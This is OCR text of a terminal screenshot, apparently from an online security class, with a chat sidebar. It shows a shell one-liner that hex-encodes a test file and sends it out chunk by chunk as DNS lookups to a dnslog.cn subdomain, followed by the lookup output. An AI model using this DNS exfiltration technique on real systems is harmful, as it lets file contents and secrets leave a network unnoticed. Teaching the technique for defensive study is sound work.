 VPS(47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
CVM(139.155.49.43)
/root/
Name
..
home
opt
root
www
install.sh
sources.list
Sessions
Tools
Sftp
➜ ~ ➜ vim test
➜ ~ ➜
➜ ~ ➜
➜ ~ ➜ cat test | xxd -p -c 16 | while read line; do host $line.wmwjbh.dnslog.cn; done
6a757374206120746573743b66646167.wmwjbh.dnslog.cn has address 127.0.0.1
Host 6a757374206120746573743b66646167.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
Host 6a757374206120746573743b66646167.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
66610a64666164676a61646c6b673b27.wmwjbh.dnslog.cn has address 127.0.0.1
Host 66610a64666164676a61646c6b673b27.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
Host 66610a64666164676a61646c6b673b27.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
6163616764610a3433313835362d3167.wmwjbh.dnslog.cn has address 127.0.0.1
Host 6163616764610a3433313835362d3167.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
Host 6163616764610a3433313835362d3167.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
3b6167610a66716566316f707031670a.wmwjbh.dnslog.cn has address 127.0.0.1
^C
➜ ~ ➜
➜ ~ ➜
➜ ~ ➜ cat test
just a test;fdagfa
dfadgjadlkg;'acagda
431856-1g;aga
fqef1opp1g
➜ ~ ➜ xxd -h
Usage:
xxd [options] [infile [outfile]]
or
xxd -r [-s [-]offset] [-c cols] [-ps] [infile [outfile]]
Options:
-a toggle autoskip: A single '*' replaces nul-lines. Default off.
-b binary digit dump (incompatible with -ps,-i,-r). Default hex.
-c cols format <cols> octets per line. Default 16 (-i: 12, -ps: 30).
-E show characters in EBCDIC. Default ASCII.
-e little-endian dump (incompatible with -ps,-i,-r).
-g number of octets per group in normal output. Default 2 (-e: 4).
-h print this summary.
-i output in C include file style.
-l len stop after <len> octets.
-o off add <off> to the displayed file position.
-ps output in postscript plain hexdump style.
-r reverse operation: convert (or patch) hexdump into binary.
-r -s off revert with <off> added to file positions found in hexdump.
-s [+][-]seek start at <seek> bytes abs. (or +: rel.) infile offset.
-u use upper case hex letters.
-v show version: "xxd V1.10 27oct98 by Juergen Weigert".
➜ ~ ➜
讨论区 成员(24)
杨达
3
何景俊
3
高先志
3
张苗
3
杨达
下载命令 玩hacknet玩过哈哈哈
杨达
原来 linux这么少的吗。。哈哈哈
杨达
对的
发送
资源监控
Remote monitoring
Follow terminal folder
iZuf6jc5pa52ljg06g5f1lZ 3% 0.27 GB / 1.95 GB 0.01 Mb/s 0.00 Mb/s 24 days root root /run: 2% /: 17% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%